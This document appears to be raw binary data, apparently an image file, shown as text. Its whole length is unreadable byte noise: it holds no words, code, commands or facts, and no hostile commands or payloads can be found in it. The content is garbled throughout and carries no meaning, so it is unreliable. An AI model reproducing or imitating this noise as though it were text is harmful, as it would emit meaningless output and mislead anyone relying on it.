�'J"��dZt%�`X��Xh0#�f�.�A�R_��/ȋ���A30,��BL��%Y!�S�*tW�4�TW^��u�Zc8u&��5��R����Ґ�H��3	A� �-^����J���-Q�j���t�S�"?WwK �U׸ �JAC7~œ�6��� 56x/��4ɱ���7ڦ�*�@RH!$�+�Ĝ�-��n/��X�Ec ���6uW�ԙ�4B�d�Z��U�la����qD��%��D�(�l���fD���:K���z�g:��3���g6�eJc��k,$��7GN��Sľ%�t�1$Zi0�Z�#��hF#��1c�a6^� ��"AB݃F�S�
Sgpu>VGP&艍��"�@*�ȫ��؀�8�5�V�w96�Y�`J,$!A��'���������Vt��� $6]�@�E���1u`�t��9t�@�CL��C���(���`	T�&�@60��C #����2u���H�	`3��
܌��T�c��XXSdbpaᔻ�WG��Z�cǎ�
��O!�rD�0�\c������%"�EL�
����2�)p�Ŝ0�(G��y�s�����	�h�j�1�)�M�| G$�����V�BL�i�X��?N3+N	8��� }���.���l�k�����CK~2���dII�P:�f%$!�6G����L�5lR��ь6��-�S�Zα����R�[���`Q��XT��m8�(�8����lq4��%���@%NP$�!+ɹBf���d��yͱ�sc%�XDO���b�� .���]V�.��jL s�6��=1���B�Uf"�)͌�1  !� � ,    � �  � ���fN A�&<��ÆJ\H��D�#f���ǎ 9��H��Hk�̑C���ʔ/[�tIs�M�8c꬙��Λ?{�It�Q�H�*-�� 9�O�B�*��J�W�F��u�W�_'��j�:E�AW�+طZ���v�]�n�����R�L��mI�\����q��DT��8�D���2`�&K�}rthk��ll��U�丶m��T�abԠ1c��V�n;�*��)�C��/���6��3g�׭�T��vcu�y��»��w����{��ڱw�K��^���~��_�*��߀z7��%�߂qe� |�E��]���W�t��(u�c����y'"�#�ߌ�� +�#t��cO���`�D�ǎ�H�8ʐ

�[5F�a|�$ie��8��(��%�1�6Ǖdކ��a~��i>���Q&�)gcqhi��+��O�g�s���&|���o&��N�ze�ܩh�j�	f���h�hbz�'�)�4Y#�:�1�>�j��R���9��N���(���jN��f��:�Nڦ�k&ki.�bx��*{�����F�΀ ��F��~k�؞g&�����v[����[�h�@���
���f����F+0�2���g�|!o��+���F�_�1���ֻ7e�<+���ꡇ-�@I�q�pv|�!�c;tq �wD�
1}i�.���9qX�v����4��m����2�gx0;��3����BKې9�!Rjq|]& -����%ڷ���Ij�k�U����c-�S����k� 
��@m��c{�����:~�S����;zLD��c�sKg7����I�r���;� ���K���_yHXU r���U�c�d����6���Ȳ�|�V\d���K}C��8��W�^S;�>��?<�H��U��o�T�;X�2��"��	�'���?��ݱ���!G�c������h`�<�>;Y+ZK��$7��=��	�c�)l�f��H�W�B��`��G���S�Q� �E�h��-Y*:�M�p��d�6�`��-6�G1����3��Ó��4H�u\+E�Ȉ9�f�Łl  pH"��6f��@�"��h���&�P)J#P�g�����q�Jzb�*�'K1�}Gt�'E�xK����Aa���]I�H�.���#m��(�3�{d2��h���m��a�
���X'�eHU$��m8 �u��Z�$~��_�g�� l��q2o� ���P��A�,�	���m��8)P�1A��b\��0�{vh��|����;N ւ�v6dEc� ��2 `���]DW���C�A��r�c��,k�Θ���@�B9�i.2��F���y��)�
�xg&��:�P�s�!��lx3"�k�!�R�0�_�<XJ���vx�^j��(!z2���]>͓H���<�@HX.�ʽ:vcy�;�	�6��u�����P(E�%��X������WEW�c�㏍�BE�מ_��ċ���H~��m����l�[냵�\����@��D#~�B���1�p�Z�?�S''Юc��������@K�������TH�п���舃!�1'0 ���R��	�Wɏ<�0A��0�="�^&F��ة�uFƥc�aF1p�Ib�L��M��XR���+}�c�Ȇ ���%Vp������p@��*��q�F\�<� ���>��	��q������ZN��_�� H��������'��HN�1�9ĽZ�	��J�d���!&����qv���@���	��c]`�A�	���_�a%�W� .P>0�\`䚰��`�;�5L�&�7Us������bP%�D�	Бq��a(��P[Г��	2P�@�r[��a��>xJ�W �q�	c�ů�p�EQ��?��c30�L8���I|'`CL����ڜ�@.Q�E7�˵YA���Z%���z}�,����8�fO\�+P�p��Ƙ��`@�Ћ�p�����F�`���҉MlFW�	���HH�0H�s�	)��6�\��>��(�}�C��
�!1��b�4zM�1���L(��Op�"�:���1��at�	�p �� �<� �<r8�c0QDwA(>x9�+g� �1'
2��	��?H$���^�h�!���1EZ� Aj�eT��·���8{@�\tS $�z,+����� �e��p�D���Ƭ@�ɞ J�����5���W�����$L����j@�j�!���+�-~�r�s2�Z"�'@��� `>�~> �6{�`( w@'L�����t+"Q'�f aq��.�Rc?���?��0�v�av��XV�B	A��3� t�'��`�ׁ{��@@1�  >���B(�B)4c# s("�W��A��Qx��|q�"�u�j[��k�f�WJ��5'`�@{���!�^���F{>�n#$/�A+0�0�L�|�G��P`��ƶ|*
ig�f���C؋?gX~�cQxk�`���'h� k@׌�(��{
�pJ�`v�
�� �@lU��p/0� *�"� GG�ar�h�@{9a?@���/���ȁ%p4�
���a։����1H�g��� �us�ae	�"�@d��n����hK���!kL��be�!��~�v�ƅ��
�e�h8��� ��&��@m\�n(Q@�"�E	�n؆���/!�^wn������V����z�c��x�e��Q�6{䀐���� 0X�  U�]fU�� ='���m��x'����V
1���>� �'o�O )��Vaa��X-5�xt��?�����@��x��و��g+��{�5ד0QȚ�Gd3��m�j�h&GɶD�{L`�8���qנ@������p��UaP��`�f9r�2�t Нx��`cDb�Q��Q7�9�V�xaV*p+P%�pt��>@t���	�A	q����a5)�FT����kc��	5y��h�� h��UbЊ��u�!�!k4�X�;֒o�pNiK+���=Q��a��39����c4F��K�F����08�N'Xh"�t\���8� �I���+�G��7�X����F(�a���o�b|�.�h���*h�U>P��j�ب����^��'����>Ps�|^�zЗ�r���|%�������?j�!�+��C0@	��('Ȩ_։�2����'eL y�Ps9��aQ�k:	 )���|�����e��y���"�C�6p�jb&�(7�� g&���c�@O&׀i0�z��xf ��:9�X
Zs7%	7��r������O����%�Uvc8�Q'P���� 5��J�K	�p��DZ��t�8�Px��W����1
/��RA �?@�NA48�����@v3�.B�"/*��!����b��c�q�W�#0����A�P���l���xte  ���ڵ���8�ԨlPkl������4��q�&����'����e��ѩ��I�p'0l�uЏOg����DA����q����/�j��)@�	�z���@o�% ��+�u9�b?��CQ�> ��(��u�Tq���u����J�]���/@	����xn/�qPP�糼v�P��g�(���L�5Ӛ^����L�i�@0���6h'�����{�qu u=� %+�_h6��G��ԁ?��`�z�^8+��o�fo��%�-1������;u:c��wzh�����p��]Psp$4b��
�����(�+`�Y�'ӈ$ �#wt�yY���i�i?@{��/� ��Pl�l��-iL�o֠�1)�?�J1(zh~[%Zt��y�@�:
�xr||��������i?)��g�������X&*��W��fc��G�p+0�)K����[h�na0��(�/#��0�r� G��FG��w���%����'�x=1%�T88�\�4Hp4�@	a ���sXc*h�b돵Ƶ���?�$�Z J��{@��q������:�S�V����A)�cc���U���(5��i��዇*��r�	%�i���k���:p��m�	�#`צ�^4��g���1
>�����c@	�4 .�,@��U�KaH��L�+��r���;�b�c� H 	��n#������e��a ���L ��F��Z�T|$ 5P�c]������9�����P.��d�'	jm/��y�r��'��1b���Aja�cq�b`P&	�� BGa�vl�c@tGl0��i'`��������	��7q���zک�-K:�@1���@��fK�p�y9)5f@d��H�c1�C	c��ɳb̭d(�aB�h���+(}�=" }��M��M�� }`ͷ�u���j�\����ݢ1����aJ�jL�k�c6݇߽��l,L`�g]j@
 
�$�{Y�M?е�W8a�9I�ڪy��f�\PN�� �@\�Gxd[��KA_,^�{/0)�w`�r�)@�U�Pf����+`f���s��;]��1�R9 ��CWtPǎ1j]q�4
%PÍ��*� ����0�hwdv����`K��1 ��V>����p���x�.ô����
�S�i��IHP�������&����+a��@���z6��A�}�
r���.ַ�īe���c	!���]D�o`k-Y�1��g?	�Y=#��p���@y�^y#Evaw������ $�r������ɕѽø/�2�;�����T�2��׼���(��6
��!k�@�c0�����pz?� Gʺi�>@	�PXt%�)�p�X�In��o�4�4$-�~���d��i0��)va�f�b��rPojn����Bw�.�p|K�\0���\��Z�.| ����*�ls�q0q���`�0��$@����p�fo�RCGG�5�~� �0p-�΅31�T�����o�0#P��H�����a ����X8h'xn8��n���^���� �P+:RӎѮ�G���$Њ�&�ѥ��=��hxQ�����l�+�ВH����	ej������/�d���
�����A���N'�@�� cb�v8�I����!���8�) �H >L���a�?q�������Y#'��Ŋ3^�hQ":kC�)�$ɑL�0,��C]B��q�?Lb���@�E�t���`�<$1\Q�@�J� h��*��H��ؕ`&]P�d��!�#K�ĕ�X�A�X��eUl����v�_��O��X��a��ӌ!��D'M��f)�0� ��P$*vr���rb�pq �#H5�b/�Ary.t��UD���DA19��C����5��9q�AՇ��~�Z��!Û_<:"����APH�ӄh�?�$���yt>�
�@���|��	H�FͲ#$.!���f �+무�	�2����|�(���C��a�l3�<�D<���z��G��8�3L��DX�� �k:&T�G���-�&@�!1���)�^�*�D ���ɨ���		�����A ��!�.��4���� $���3/��0��~tt���0sː�2ͱ��4��R�O���dH�-���uɌ��YD=�"�(�J0�|�C�`�6�b@�+3�& �L�(� �I���G��.�K2	&/#	�~!�V M4�b���&�H�d#���17m���^î��8�c����`�R��碚�I2{�1���GwԱ<�*�HLh��<6e��D�?�:l� }�<	jP�4���	he�?k� �Lt���3ri��"��!��43c�1�8�M6!��r��;޸QĐbɹ��aJ�d�d�d�J��Ȍ\��׍�ev��8��	�Ӛ8��4��s���RcH��$��\\�;��	��H�X4[�5�����@�!6�X+w�T��q��n�]?*a�xsuWC������gqPbh.���C���n	Üe�u��`2([MJiw�0�צ�!'�GqB H12�H�ϭ�|���`���`�G�BPBz�h�!.� ��{��������R/8�D"V�	�"sr]�`;���l%��84�^�M�RNQ@���l<\0W�.���@�@W�A3uK'P�x��+sd�@�
����\��+��D	�õ��%y����&C��'v/TA	�0�0����	���9�@���D�@!��
A,Ĝ��dC�XnN��
F ���_" %%H���'�E*w9JX�>��HGBR"�X�P����ơ�K,�k�&.9�<�)�0~�]�����"S��6� rt��
1G�����DZ߬V�	NJ��#�9� x���@:E��m�.h���`��f�AR.Q_I�iI�����&%M��q��hF9�э�ԣ"�hIc�F���*��J]�R����2�)Ki*Ӓ�t�;�)Iu�S��T�"�fH�N�B7����T�F�S�jU�zU�f�[�jW��U��u�Lu*Y��Գ�����'@���bk����Y�zW���R5k_��ײV��%la{X�&6���B1����z��^+{Y�f����lg��Y��5��e*io`ZӎV�7�B�6������3b��ۊ����moo������oq���&W��M�qo�Z/�5�L�.k��T_�@[�Dt5{��C��PU�0��B�	x 4@ �������/|���
���/4�
��7��}�Zy��B#�M@:����f*��K]Qb0ܑ�w��W����m.z��<��}��ѻ��w����ū�'����%�}�`�����2���#Y�7�@r�+
���<��w����j���-����/���`��
����}c�ڳbY�+s��{V҂��(l��KZ/ ��]r�Yˊ �����d��\�	)o~��'�Op����i�^�gM��;-�t���t�]��L+y�w��(n{k?���1����Z/9����3�}ld71"mA<�P�2y�*j�f:�zζZ�}����	�pu�����54�<�c;��6c�=��Đ>�Ɍ^0܀�E���y�\��V��6r��m�&���Mf-c+��b{����
�m�>���E�M^�`�|�)o,Fƣ��V���s�;�4���V/�5���/ ,`����8����h�'Y�����A��g���M�FK�Flt���h��|�/����Y�nn�$oc{��y��%�k�{!���	�\�'��%g����Z?��$q4��q*ܗ� gx������Ϳ�����i0��^��?��c��X�w��w�#[�W��c� W������)^g_�pO3։� �'@������p[�`���n����858��x����y�����_�^����� װ�4uM]`���b� ��>��K���/�2��j���4�@L6?�`�@Ӿ����J����C?����#��[���nK/�/��K�S�@��@����>�j,�*�'�@0�>�s��S�����?'lB��(�B���C��c�y6a�ګ7�#2z��/*�A�;6���Z��7�3`9���[B�?�sB<�C(|B�>r���˽�+�dCv�@c�V�:L/�{�����ío^s�5� ӫ?)�8j�Cp�BR��R,�0�TT�T��V\������S2�Cy�@��8K 9öc�Ep��m6_�-E���S���CǛ5�;Ls�=�C=�]{00p���Cp�CO���B$A���-D/�JCƓFIc����Y{(�D?���DL��*���s�PEQ�G�2�UtEVlH�|ȅ�E���+�\$D���9;�cc��[����o�6lt?�F/�8�>��(�8�CI��B�|E�tȈl� DN`?�LG��3h� F�4>��T�*\Cp(H�;�6C�2ԵS� �{E�K)tI�LE��U4�T�ǂ�J�܆UT�Td���U��m�Y�R�H9�ȼ�J���R*�#|0�TI�3���6|�/�L�&���󳤤FI��o��T�I>pų+J�DK��(�T������p�-�D/U�S{)|0�d�X��4E��MƬ��|E{ ������L���5���tX���8>pK��PK�|���N���KP�+����tL�k$O4�'�F$Lq���Y+JƼ�)������T�Jh`�5<K�T�T,?0��l˵LPmKNȷ���ڌP��Ы���/V���PX�A�K�dL�K�U��J��}K��0���ː5;�N�K�Q��K��;�(8��G!=O�
R)D�)tJ0pŅ+H�\�TtJI+<����D�T�1X��U��PK0��0��N3� hؑa�;�P�I��I���(�F��>+ES��Pp��j��p82���\7�K�E�ä��m�TI}�H��I��mH tX6��K�ЀUۤН��8���J�@NX[�Td5�LE�,�V���6���5�Pt��<�U�����V�>��>L�Ne�Qf��%X��:�ApN�ִ�5l]P��Vn-So]�3�Nn�f�QK��EWlM�n��K�Tw}�s�H�Ww�W|�W}�;x��P�A����S�V�=�M��DP2mX1�N�׈�����r�X��X�L�E��AUP�Y��X��،MY��W�}W��TK�W��W��Y��Yw�h���z��Dد\ؑ��0=Yp�؉MڤUY�EY�}Z���%�}iBb�NX���ڨ��xۖۛ=[�E[�M[�]�mX�%��( �M����)��[��ۻ�ۛ�[�ܿ呡
*�:\�M\�Z��e��)*�}��+ɍ\ʽ���\�������m\�E\�U��%]�m\���M]����}]Ս]��]�mm:0�~a�H���Ľ \�&��1�&` 9]�`����<0.�fX^���fY0ߎ��X���k肣!���2q_2��e���]r�\o_����	������J@��E�1�  .^�P�(_$��1�\��_E�ܑ������`29._.���1���.@an�h���]�*.����s@a����وu���'�@V����ޕ`�b���)��0pa+^����k8"k���b.�06���.\�6��.^k� 	ޅc:6ߦ9�	�(��]�o��H��e 8F_�c�=�1nd6c���FA�u0����f�^�5.ጂ��U��]��b+�d�0���^V� KF�Åb3��).�T� �΃�uV`a�5�0�5�5�e&	O`J�`YFf >f�o�`p�`&(_\0�c���6x��=R��Hgt�6_��N��	�����f\` k�.8�^��T�ݣ�^C@a�&Q��L`�v��``�.��.��N؎���`H��f��8Ti+�Rn�6_\ff�����c�~d?6_x_�N�k0����F�Gꞎ��P�80d;F���	�1 1΀�a ^�P�:v�.�Ac2��~�ɀ��N�.�ݏ�>_ƅK6��匰k����h�harP�x6� .X�]`~���kꑒ�k戔i�.���R�8 ckFfeVl�`Ҿ�Ү_X��6揈�b� $���5	30fp�����f�m�.0��\&a����6�ޮ��6m��h�b60�uh�.��"�� ��]l���^YJe�P�`�b:1�fh����L0_�]r����(N�N��ݶb��d�2A�{6�/^�.^�be1n雊6ƅ	�86���&�;6�h����a��]^�����?��ud6�g�^�.��Nip��h�k#�g��������v�F��>hprh����&��mlEAa&���ԿH6@m���%�Xx��0����fn��1�����N ���eV�����l^����<d����sEIs ����`\��c���݅��ۅ��&&0_&8'��v���)�bX��j�������(OC?�L�N����.b-~�Gffkwk�Zacf�/"s�ܔV������c|�m�v0�u�����c2�c'k�x���#G�~Q�Z^{�� �9
�Uhe1�8��nw�������$o�N�������y�%>RiY�ly�l�E���9f�m�&�R����xs����Y�??ml�'���F	ޭ� ��v�`����`.��ǅ�1_$ȀDd��G�A~o�~e\@l��8o*��*�e��wVg��.S��u��R&��/�'��*�~�osX��F�7�Ǿ��q��%���l��c������A�F>g��.����Y��gb1�*q�U���'dIN��6�K�w�/��P)/��pp���s�r�f�bX�G����b ��t������zh\�o��k����II�;��y � 6(���c��H�c� 7����y~~�cV��"�m6�nI���g3���m���'�����~φ�S�t���	����uP`�����Ќ�9rֺd 8��B��pxa�����bƄq>:D2F��	U��H��2ĜI��@6*���S �����b��@C28�T�Ѝ��Y37u�kG�3s!NC��2p�*�Lج�Re`V�W�V�:�m�c��Y�W�\r�9/ol+�f�%���Òv2�̐�R5Girʲ�1_�P��\�P�
��p�5�F�Ȁ��F6L��Z .Q5JdC����,]�P5\�<'�6��=Oh$��;S�yJ*�
����&�L�m��R���B���c�=U�BIr �w +ĂK��.�a`{Uy� )�2B�	݅�|\L�������T��-��"�����\PU։9�X�|��T�5\B8�0�:@g�ġ$��0BF�Yg%\Di�9�0@�kV�e�e]4�f��f�g��$�qr9L��^!%�RK�yA�J��:�zZ\xC�i���衐2*���Z:饕b����R�i��b
眥�zꖨʩ�����ꫭ�:����Ha���끷��민�:,��
[,��*,���+��B;-��VKm��f�-q !� � ,    � �  � YH�ം"��EÅ>���ņZ�ȱ�Ǐ �8� ƈ&Y�D�2eʕ/Y�TIQ�L�]�<3�F�[F4�0hȣO�ʔ�ł>�U
�hS�b�d�Џ�
�"%���kKǪ�8�mĕp�Ҝy��λq�ν�s�5b��
�I\��
��EL00t��qvsR��DX��H�)4�եS)N������c1���gL�u�NdC���w��V?~|�pM�s�׮�Z��P��I��ӑ6Y.��+Tgϻ:�G5/���A���$�!���7��o�~�+$��X!iF`U�FU�-Ȃ���,0�G�f�>D��wj�e��r�5�L䭱^%�^f�`��*�ihc���7���!HZkJh�����G] �376�$~B��!&T\���y�e&M,H��d:A!{b5x�k����~��U:��
d��d��Q靊V��b�7��W�{���z6�*���q��f~�i�U!	���:�+�gl��x�_Z*:��������2!ꭍ� i_}n�ښ�j�n�f,���F)i׼�k�������J����h�a��鷲�᳍~Aa����`��ˮL��#����6�é �4׉���_���֊p<(�Yj4�5���'E.+���zڥ\�k���2ޤN�h�_��k�S�(���b���2%:.�n�E��+ۈ�'�k���ҊtMs�谪��;g��V$�A�(	�\���`��_�avpX�~�j�ko�D������&�O�L�ǈ=��u���&��N�,�����	�t��@�+�J3g;��5���gw+���W��D_0A��E����J�it	�
�CS.���ι�p~I	������TB
����	Coy�dk��籶����x?=�꣎������qM	Ӭk��?v�s�m6f�J��5��S�BRޔ r+X�*G��!�{`�d6�p	#`�|0�s����2P�I�@#rݗ��&�Ѫט�/�W���t�V�l�"#�@؄=��Å	���L`\4n�kY�S���Lw	�����M��F��$������N�+otR	�(�>C��yc�b�vw=�lE0c�����1_0[�J0�k����[���-f.p�Ȇ.��vK�t�?�q&�yɇG�x��E|����(�U�8���22P@1�)��R#�)�F ��̋f�G-�mzb�8N �M� �y��
$1�!���Ȇ�*E���$%`�1O��40/}$љ�fIO@�A�Dי.��7�C���0�>�)HAI��<q�/�P��H��u�/H�'�N�`�����֣�Au\C
� �ƥ�$�̆C����St�$�Fq��������Z���O>`�@�:�k�T/�ָj�L�Esb@.���P=r ���J%М�/�<���tr�;bP�4�V�����^WC���\ch`���,l)4+8J ��^æ4�iLe�ЃEV��_�x"P�Q� �����5�v����zL��)�(B�uq�VVK8���q2|VO8�@� �)T�]6�W"Թ��4R�8��SD].�rx�	�aٸF���F!�'����|�޺p�`>��H�8�4� j�g�V�Ђ\���؜Ls�_2ơ����Bl%��!�-K;b߶P�!��;�y[�&�`
=l~''U�yw���4|��C@L��ף�����J�Aк��!+u�qY�;�Ɠ���\~����cB��.��B[�[�T_FnN�D�@�b����%���D�Jd��t���|&�|�$&��yrA+��b��c�����ڷ��É�kѸ�3/]f��5ۑz��2]r�r�-4<��ʅ�����pp+�g~lq�<q�Yf(�cy���C$L�]6w�E3�bն�*���/B���2LUi��� �;W�?k�r�I�� ����@.���0�!k۬(:��3=f��d��2vH;��T��Σ�ݼ䷬�
N2�UK ��p�Ӊ���@
C@>������CSˡ8W��kI��\x����F�4���r�*�s]��#H�"�QM�&��[�tX�F���E%�����8�l��i�;���R�B�j�aDTs�,��5{I���g�p7����i���s�T��!)�n ��6~^pP�ymU��$~!�RRW}���^rL3�9�D�l�t�y.���C�D7����(�����D�]��!Vp���;8_8��$%s�]�9Rd,�P�����V�ǥ"D�������|���hn�\����͙�n���
r��y����kIx�2@�p80�qLsհR#=�� 	��"�V��;�5Qʶ9T�|�7s2gs>gAص}���swg6ٰ<a�@<�~��.�O6�W�C_cu��VH�_�T@��1D0�"%@Wj��dY8�[�$AUdY���U���E�w���ǃ��;t{��w*Qk��+���~0��)�%E*%E.�P�j&�0��N9�;�93b*Uu1�yzxfk�
���7�y��o 	�A,��Kt/��j��I5�?�T�Q@$ib�q�!���Y��;��I?6�����3�n;v@�eT�TW?�!3�R%i;C9�z,p��1?�N��"&!`�Am�3b��N��'�S,��u�G� EXCI�@4̱_��N3�I(3\��V�D�	usU�<��vd��@���N�Ո�!tD��HWև�9�������s4!]����!�䆙���C;('y��X9(o,%�;��m�s�N	Av�?�s�^�y5EOـb���q�Es��
b �1���C����BQ%�@:����Sp��+�V�X��XU'2�\6���3T�y�e]fz����us�׀m�'prPw�����aQ�K�Q���A�ag~4a�22�(O#���D�"���*Rոi���y^َ!S�PW/r�M�om�?v��Y ���G���fU�hj�h=*�j�!W��]��u]`'E��#n���$\�Xi�
^�������yU7z��;��f	%�z�H�Y��u�@�� 	�)A*T.�p��N�H�Pb�"���
��旃��t��.��PeU�U�Lf)��V�H�57$y��E�C��T���^y�	�<�(��5`lF"���5�^�'�?p?p���N���t���
F�=_��R�i��I ���cΑuh2��-�u�R���!�-�-&Ɏ���	���dAR�X�8ڙ�X�m��w��9Q�$E�X*'���XE�J�@�3���ImiG��f�c��T|��U�`|.'U�U�(�>a�;j�G�CE	%�%P�Q��Q�W�Pyu"o[bGOPIE��Tq_%Px�M{�*�x?U�%�Qu�u�h[`�$��L�BY��uf~t�>��t@1�NՋm5yGE�㖢�f��?_�f�8?�@���*�
9�a�2���c?gC��j��juWgT*E]��eˣN�e�R`te��'�snF��jTdf]������UՖ�u�2���x�4E��Vf�i�(g��s��X.c�=��R����^b�QsP#vC��)!X��z*Y��ف(��a	���f����5�Q
�N��������UF[��% ��E	�xzh�5��w�nv���*�'���_�X�%k����Q��aʎ�d�H0چc ���CyNi�<�,�\C.���Ef/�l�����'�6Ű��ZG!�{9�ѹ�jIhp�'�Z6�s�IH��
��X�f�{���G��w�Gp�s����;U�
�w�r��K���<������x�V@��#C��JG���H�6[v�i?�� �E�ˇn�m���:��o�k#61�[�����ؒN���|X�"ru2�Da�/� �_Y��ك��s�(L!(�9¡��1?����C��$ׂ�Ӏ�0�c���R�;��D�����y><7
2�虔�9��x���,��B"�����|q�{���2�1�*�b�h%a�ѡoc�d��u��,��-Z��H��7�f��al=c��`\Ņ�!�#q���u���?h�d���+'��34�=��k?=7�>w�O2[��$A&b,�S��ţ��T��Z�,���9��dY'�QJ�� �j�I�����o���<A�!S��zBd&�X��`q�M�wY�QXg� ��m��z��)ft(μ�D�H0E`�zK������1��������e����s�}�z���|#����R�>֪P��m%]f�a[���%�H��LE�i�aJ��E��<��oI����';ȩ��*����N+��2���~�;ayG}؃�K=.�H��@��8E`d�t0�{a,N�۵U���|\1&���1�����i jY��z4ѯ���a��_>�?u���L�uL�d�?�!U�O�
,�6���5&p%����-LEqEei0���ff�
F��=��k���+0�+��,�J�+�8Wl�-�����c�[}#}���c1<����s&(�wU�<0�y�ãJ6�S�9�H�?��I��u,�}��h	���gY�}]��Ɵ�|k��ۍ��LP��Ԡ��;|a"¨rEaQClEYҨ�������I��dZ�6GE܍!��Ў,�;����*u��K":�1��A���<Ñ_�y0�mfo�F*������L ڿ��%p�ݎ�Ml��ݽݍ�P<:��_Z-�j�m	�>}�������Rͽ8�R�|u����������4[�*QӖ��%Pڢ]��bL�TN�9����K
�R�,��z���̽�k�|>ё"� Fd��|��ytU��h�Xx�Ke_!�1��i~kY��+��3��}��JW��ʎ��&8�>�:>��E��U�ʔ]���(Af�<U����X�@��h��|R���ѝ�<�U�}�~�Ў�)s���`��F=z>&A~��!}��x��gm�hm�׃�?�3H"�����WH��N|`ݿ`+0�f�s�!y�mq�O�;�;�ѡH�^���������h��������X��c�LD�> 	?�c)0�^��L�Ѡ>ڝ��ׅ��ق�<��ݎ)������|����p��?�#v�y�I�5���C������`BŇ����N_����>�ϩ�7U���O��M��XN�Ȏ_��!��!�}�Qܝ��f�FEN A�p�L)ڋD��_x�Hy��̽�������;���1E4b�^���P�2`�:�h�<��i*!`��R����>�S:J��N�9&
��^��q��<���Q�2e�x^������х���,���?�Ɲ�X���fۚx.p��R�����N�B�o����[�&M��i�I��ښ��X��H1��l1L��b	��8L��/�iXL�8M��
5�(�i
^��"�5�� Ͷ�U����� Е,2f+Z��)X���#��k)~�p�+��+J�����[�o}
\��S11+�8S$�s%�*jЦc�qZ��nv��ˇ`�K�M���4�4x�aÎ
��ԩ����+NĬ&�����i|��Q��@1����8[�l�Ҭ��pa�~�lx���{�?\B�8�@J�יtP��m�:gт,�f\�\��c�V�%Fw��pY	ބH��D:�*��S*��H'��n��`���0��	�M��ZKC��A���D��*�V| ŠX���.����RP�-�p�����)���D�~��J�F2��~�k������c!�V�,��"���Zi��~HÅl�Y,�֐�̇4V���~��G3C����PA-��)�J����%	y�T�D/���ꔧ��g5�sB�\Jh��,H��t:ϳ�v��$n�/��� T+�O�����*��*���)&3U��"Ѳ)GKk/�Vr�Lˢ�-*!��;��T��T�]@V��~�&.��k0!3�c��<���S+�I9���������(��vs!)�~�ƅ�Z��]5T�T���s��W����X,}�2�S�|��&�V˘��	9�R�����"���HS�����3��Ig�}P,��u���k�r�v�:�MҀj3�4~�����:$�F+	�:&��R�$���i�$-!��Z�"��Sqq3�|��3]����esH���I�lj�j(�
������N16�7IlS-3�Rf�եPV� q�rj�ގ[��!�f��o+���-�\(28�(|l�|� E5kE��9Owx񖽕ڶ1?���
n��0�o�'}�dC�	KBX����*���̲��x�f��L|H����M>`�8p���5T�VQ��=&��o'��~q�9�C��e!>�]�Vu1HS��0��,egB�S����n}�k��R=�@1AC
�4TԹ�#�AH�$���f�ѓm��ӨF]������$�VN��k�#\�Hp�r\ <�D� ���q������y����&4M##n��P�"8�MD�m�d'7I��\�6$�#����&fĒ�Ǻ��U�慇j蚥��Mm��຦<�pN �/�G䤥z�HN���]$6a� ��H��&!�^2u�.
�!i��Z0�ZmIMO��VP���E$S��B�gA|��5kXA6|���d@!L`���%qə)8��
�7�Śı�(�(T�JCב���%��%/�3O���	'l��\ U��T�R���0�����J�RR��_��X���֐��#���`�x>�T�0�U�Α���ȕ�&���@��g�S��IOZ��M���.�Oew��E�B�})�%x\�&�V�Ǯ5�_�s%=��$mՊW�Z��RJ���I��i��1�((��눿{Ƥ'��J�n��Q���VS���4�(Q�cD��PJ~B����ՎRw�������*乓�|��.�qQ:�y:cS�u��BR|@�&� 4J�˙qga���qm��O���I^ШM��E	S|T�j�+���wK��g�MyLL��O�-�#	� :�4]%���[�%��p3r�f0C��s!��*S��,����Y��S�/U����*�8!~p��Z��Fg���R����4d�"�U\��⩗8ْU#�4��*����q�ʬ��'2K���(�;nM������R��ckOg֢��A%�yi[h��v��7ڜB�r�T$g�ڒTxB����>��R����Γ�;욇����W�U�f
�_,� v��U���d>z�D6�@YH����E�b�!�:P��4�t5l~&�f�ҭV�*.B9����=]���aYU&<���U���JR�؏�  ����:�Y9Z}A]��!r�r�ۜ����r��Į�;ZCJM��p;BMb�m7��j�%�9_Ԕc�$_�[�0���I4]���G2�^?G��y�K0�
�)�J��l�2���O��Mm,'��2�YM��;��	���C�5HB�Ǳ�(D�_�x�y�x���F�d���)%���L�zP���K���J5V��ǰ�tӨfo,4�2Dt�0�AN hYKn�鈴���q8B96x�9u�ev]Mq��P˰lZ���b��~4[t�&���Ej�N��b$ 6ǒ�V�[�� ;3�Y�o��D�H�g�BR`���+�~9_P��1!2��\��q<w9�bB[h�r���lÛ�$*J+l���_s��a�������p�Z�_+������ثb����:� &��4�"���k�kP����Y�ɩ��ي����6b��Sa��A��6�S�+/�ȲpJ(.�&�c����!��ȕ�h�j�!���lpC�$V�,7���p$Ê5�0�)��i���;��R[�H;�&ԙ�pC긆�т���+6�8}i"��	�j
*]�)� 	��q��+>9�6<1䈐\
�`���c�1�-�󴚸��8i��xm:��1#�a�� �!rR5]�N�@)k�K��_�I"���x��;��	9���Sl6p2�9�-Q>t\��Z��4#�Ҟ"Z`�s�<�+)S�[�;���)=iɒ[��8�<q84��S;�5�����08=��|dzR����P1��3�� ���CQ���p�'��aƭ���+2���*2���Qq��4p���V�����T)S�%C��+"
���VȉV� 96��L����E2�%S�}⥡ ��P��ѓ渾'��I�o��Q���4��� "��
�Z��i+ ���щ��\	��0�c��Q\z� �X�Vڐ�R,Ԙ�Yq'�5�h�_��:�h�/(����ڟ�ڬ�pC��A<�I#IQ.���kx �i��p� �5���θ$Y���4��ʓ� >]��	 Z-���p	츕����reC�����c�;3'�i#� �i���<�aI��l��Z���D
z{�(Z\��"эZs��Љw�
��}!�'���B"�
$�\���ҡ��댜�:6[�2�-�[
ߠ�8��������0��$7Y��*�<��:�c��.<9�q�������Y�;Y	�;��&phu /�R0S1S2-S3=S4MS5]S�6m�15�&��@ �ډ�!��J��PÑ ��.uSATB-TC=�BU�
�	�Ӹ�4CZIG�D�TL�TM��2mG`�\��@:�� �� �Tu  VmUN��V��@�&��V��W-S�����g��Z����&�Tе�h� �@ȄX�pVh��h}��1݂V��f}V\�҈���@(�1���@�T�Rs-�n��s�V%��&��еzӷx�{�+��T�0��&�X����Ď�RhX�-p��u��� ӈYkW˙X�hWpP�X�YLm��:��(�;��L��5\P���YdյU��f��|Z��؈ (]� �5�YWp�s% � Z�]W�UW�ګ�ڕ�TH�1��;Il�T�  8۳-V%�U���}���5 ������-� �_���S��
